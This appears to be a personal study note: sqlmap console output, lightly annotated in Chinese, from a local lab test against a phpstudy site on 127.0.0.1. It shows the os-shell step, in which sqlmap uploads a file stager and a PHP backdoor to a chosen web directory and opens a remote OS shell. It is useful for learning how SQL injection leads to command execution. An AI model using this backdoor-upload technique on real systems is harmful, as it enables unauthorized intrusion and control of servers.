 do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[22:39:10] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
我输入的www路径
os-shell的本质，创建
两个php文件。
please provide a comma separate list of absolute directory paths: E:\EnglishLuJ\phpstudy_pro\WWW\sqltest
[22:41:11] [WARNING] unable to automatically parse any web server path
[22:41:11] [INFO] trying to upload the file stager on 'E:/EnglishLuJ/phpstudy_pro/WWW/sqltest/' via LIMIT 'LINES TERMINATED BY' method
[22:41:11] [CRITICAL] connection was forcibly closed by the target URL. sqlmap is going to retry the request(s)
[22:41:12] [INFO] the file stager has been successfully uploaded on 'E:/EnglishLuJ/phpstudy_pro/WWW/sqltest/' - http://127.0.0.1:80/sqltest/tmpupjdn.php
[22:41:12] [INFO] the backdoor has been successfully uploaded on 'E:/EnglishLuJ/phpstudy_pro/WWW/sqltest/' - http://127.0.0.1:80/sqltest/tmpbevbq.php
[22:41:12] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>